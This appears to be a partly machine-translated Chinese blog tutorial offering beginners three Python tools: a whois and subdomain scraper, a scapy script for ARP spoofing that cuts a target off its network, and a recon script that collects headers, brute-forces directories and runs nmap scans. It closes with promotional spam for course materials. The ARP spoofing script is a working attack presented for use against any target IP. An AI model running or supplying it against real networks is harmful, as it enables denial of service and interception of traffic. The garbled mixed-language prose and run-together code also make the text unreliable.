To satisfy the novice pairPython的追求,Close up of three juniorsPython入門工具.The first issue wrote three primary tools,Hope newbies can be right after reading itPythonhave a basic understanding of the script.



一件套:pythond requests模塊,構造一個whois信息收集器;



二件套:Python編寫一個arp斷網攻擊;

三件套:目錄信息收集.

A set of forewords: Bring it to friends who want to write a project but have no idea where to start,These scripts are relatively easy to understand

Briefly sort out what functions this tool needs to have.The script gets the information as follows:

IP信息

子域名

備案

注冊人

郵箱

地址

電話

DNS

具體操作如下:

我們要用到的模塊是requests

pip install requests或python steup.py install

通過http://site.ip138.com來進行查詢

http://site.ip138.com/Enter the domain name you want to query/domain.html #This directory is used for queriesIP解析記錄

htp://site.ip138.com/Enter the domain name you want to query/beian.html #This is used to query subdomains

http://site.ip138.com/Enter the domain name you want to query/whois.html #This is used to proceedwhois查詢

Ok now let's start constructing our code,代碼裡面有詳細的注釋

#First we have to importrequests模塊和bs4模塊裡的BeautifulSoup和time模塊import requestsimport timefrom bs4 import BeautifulSoup#Set the start time pointstrat=time.time()def chax(): #Ask the user what domain name to query lid=input('Please enter the domain name you want to query:') #Set the browser header to reverse crawling head={

'User-Agent':'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36'} #設置好url url="http://site.ip138.com/{}/".format(lid) urldomain="http://site.ip138.com/{}/domain.htm".format(lid) url2="http://site.ip138.com/{}/beian.htm".format(lid) url3="http://site.ip138.com/{}/whois.htm".format(lid) #打開網頁 rb=requests.get(url,headers=head) rb1=requests.get(urldomain,headers=head) rb2=requests.get(url2,headers=head) rb3=requests.get(url3,headers=head) #Get content and use ithtml的方式返回 gf=BeautifulSoup(rb.content,'html.parser') print('[+]IP解析記錄') #讀取內容裡的p標簽 for x in gf.find_all('p'): #使用text的內容返回 link=x.get_text() print(link)gf1=BeautifulSoup(rb1.content,'html.parser')print('[+]子域名查詢')for v in gf1.find_all('p'): link2=v.get_text() print(link2)gf2=BeautifulSoup(rb2.content,'html.parser')print('[+]備案查詢')for s in gf2.find_all('p'): link3=s.get_text() print(link3)gf3=BeautifulSoup(rb3.content,'html.parser')print('[+]whois查詢')for k in gf3.find_all('p'): link4=k.get_text() print(link4)chax()end=time.time()print('查詢耗時:',end-strat)

你們知道arpThe principle of the attack?It doesn't matter if you don't know,下面開始介紹

arp攻擊原理:

通過偽造IP地址與MAC地址實現ARP欺騙,在網絡發送大量ARP通信量.The attacker just keeps sendingarp包就能造成中間人攻擊或者斷網攻擊.(PS:我們只需要scapySome parameters in it can be achieved)

scapy介紹:

Scapy是一個Python程序,使用戶能夠發送,Sniffing and dissecting and forging network packets.此功能允許構建可以探測,掃描或攻擊網絡的工具.

換句話說,ScapyIs a powerful interactive packet handler.它能夠偽造或解碼大量協議的數據包,Send online,捕獲,匹配請求和回復等等.Scapy可以輕松處理大多數經典任務,如掃描,追蹤,探測,單元測試,攻擊或網絡發現.它可以替代hping,arpspoof,arp-sk,arping,pf,甚至是Nmap,tcpdump和tshark的某些部分.scapy的一個小例子:

ps:scapyPlease read the introduction and some basics carefully for the correct edible manual:【傳送門】

py2安裝方法:

pip install scapy

py3安裝方法:

pip install scapy3

More installation methods:【傳送門】

我的系統環境是:Kali Linux下

Readers can consider some of the following system environments:

Centos

Ubuntu

Mac os

ps:盡量不要使用windows,windows會報錯!

缺少windows.dll,具體這個dllAfter installation, will it report an error and the official did not give an answer

Script the attack: Etheris the construction of network packets ARP進行ARP攻擊 sendp進行發包

import osimport sysfrom scapy.layers.l2 import getmacbyipfrom scapy.all import ( Ether, ARP, sendp) #執行查看IP的命令ifconfig=os.system('ifconfig')print ifconfiggmac=raw_input('Please enter gateway IP:')liusheng=raw_input('Please enter your IP:')liusrc=raw_input('Please enter target IP:')try: #獲取目標的mac tg=getmacbyip(liusrc) print tgexcept Exception , f: print '[-]{}'.format(f) exit()def arpspoof(): try: eth=Ether() arp=ARP( op="is-at", #arp響應 hwsrc=gmac, #網關mac psrc=liusheng,#網關IP hwdst=tg,#目標Mac pdst=liusrc#目標IP ) #Output the configuration print ((eth/arp).show()) #開始發包 sendp(eth/arp,inter=2,loop=1) except Exception ,g: print '[-]{}'.format(g) exit()arpspoof()

From the victim's perspective

三件套: 想要挖webVulnerabilities must be done in front of information collection

Let's write a script that collects information.

准備:

安裝好requests,bs4模塊: pip install requests pip install bs4 Or go to download the corresponding module compressed package 然後找到steup.py執行python steup.py install

思路: 使用requests.headers()獲取http頭部信息 通過htpResponse code to judgerobots是否存在 通過httpThe response code determines the existing directory 通過nmapDetermine open ports(PS:這裡我是使用os模塊來進行nmap命令掃描)我這邊的nmapModule one call,nmapstop will appear Get corresponding by crawling a websitewhois,IPAnti-check domain name information.

開始:

import requestsimport osimport socketfrom bs4 import BeautifulSoupimport time#獲取http指紋def Webfingerprintcollection(): global lgr lgr=input('請輸入目標域名:') url="http://{}".format(lgr) header={

'User-Agent':'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36'} r=requests.get(url,headers=header) xyt=r.headers for key in xyt: print(key,':',xyt[key])Webfingerprintcollection()print('================================================')#判斷有無robots.txtdef robots(): urlsd="http://{}/robots.txt".format(lgr) header = {

'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36'} gf=requests.get(urlsd,headers=header,timeout=8) if gf.status_code == 200: print('robots.txt存在') print('[+]the station existsrobots.txt',urlsd) else: print('[-]沒有robots.txt')robots()print("=================================================")#目錄掃描def Webdirectoryscanner(): dict=open('build.txt','r',encoding='utf-8').read().split('\n') for xyt in dict: try: header = {

'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36'} urljc="http://"+lgr+"{}".format(xyt) rvc=requests.get(urljc,headers=header,timeout=8) if rvc.status_code == 200: print('[*]',urljc) except: print('[-]遠程主機強迫關閉了一個現有的連接')Webdirectoryscanner()print("=====================================================")s = socket.gethostbyname(lgr)#端口掃描def portscanner(): o=os.system('nmap {} program'.format(s)) print(o)portscanner()print('======================================================')#whois查詢def whois(): heads={'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36'} urlwhois="http://site.ip138.com/{}/whois.htm".format(lgr) rvt=requests.get(urlwhois,headers=heads) bv=BeautifulSoup(rvt.content,"html.parser") for line in bv.find_all('p'): link=line.get_text() print(link)whois()print('======================================================')#IP反查域名def IPbackupdomainname(): wu=socket.gethostbyname(lgr) rks="http://site.ip138.com/{}/".format(wu) rod={

'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36'} sjk=requests.get(rks,headers=rod) liverou=BeautifulSoup(sjk.content,'html.parser') for low in liverou.find_all('li'): bc=low.get_text() print(bc)IPbackupdomainname()print('=======================================================')





學好 Python 不論是就業還是做副業賺錢都不錯,但要學會 Python 還是要有一個學習規劃.最後大家分享一份全套的 Python 學習資料,給那些想學習 Python 的小伙伴們一點幫助!

Python所有方向的技術點做的整理,形成各個領域的知識點匯總,它的用處就在於,你可以按照上面的知識點去找對應的學習資源,保證自己學得較為全面.

當我學到一定基礎,有自己的理解能力的時候,會去閱讀一些前輩整理的書籍或者手寫的筆記資料,這些筆記詳細記載了他們對一些技術點的理解,這些理解是比較獨到,可以學到不一樣的思路.

觀看零基礎學習視頻,看視頻學習是最快捷也是最有效果的方式,跟著視頻中老師的思路,從基礎到深入,還是很容易入門的.

光學理論是沒用的,要學會跟著一起敲,要動手實操,才能將自己的所學運用到實際當中去,這時候可以搞點實戰案例來學習.

檢查學習結果.

我們學習Python必然是為了找到高薪的工作,下面這些面試題是來自阿裡、騰訊、字節等一線互聯網大廠最新的面試資料,並且有阿裡大佬給出了權威的解答,刷完這一套面試資料相信大家都能找到滿意的工作.

保證100%免費】

Python資料、技術、課程、解答、咨詢也可以直接點擊下面名片,

添加官方客服斯琪↓